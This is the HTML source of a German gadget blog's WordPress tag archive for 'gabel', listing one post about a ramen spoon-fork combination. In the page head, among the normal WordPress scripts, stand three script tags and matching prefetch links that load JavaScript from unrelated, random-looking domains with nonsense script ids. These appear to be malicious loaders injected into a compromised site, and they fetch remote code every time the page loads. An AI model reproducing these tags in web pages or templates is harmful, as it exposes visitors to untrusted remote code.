

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/gabel/
body_size: 28092
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gabel Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/gabel/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gabel Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/gabel/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/gabel/","url":"https://darumbinichblank.de/tag/gabel/","name":"gabel Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/gabel/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/gabel/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/gabel/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/gabel/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg","width":500,"height":640},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/gabel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"gabel"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; gabel Schlagwort-Feed" href="https://darumbinichblank.de/tag/gabel/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-gabel tag-597 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>gabel</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-1629 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-besteck tag-gabel tag-gadget tag-loeffel tag-ramen" id="post-1629">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets">Gadgets</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/"> <img fetchpriority="high" width="300" height="384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20384'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg" /><noscript><img fetchpriority="high" width="300" height="384" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/&amp;=Ramen Löffel und Gabel Kombination" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Ramen Löffel und Gabel Kombination%20-%20https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/12/Ramen_löffel_gabel.jpeg&amp;description=Ramen Löffel und Gabel Kombination" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Ramen Löffel und Gabel Kombination&amp;body=https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/ Kombination aus Löffel und Gabel für Suppen Ein grosses Problem beim Essen von Ramen Nudelsuppen [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/ramen-loeffel-und-gabel-kombination/">Ramen Löffel und Gabel Kombination</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Kombination aus Löffel und Gabel für Suppen Ein grosses Problem beim Essen von Ramen Nudelsuppen [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 9, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 6553 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1629" data-content-id="1629"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1629, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1629, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
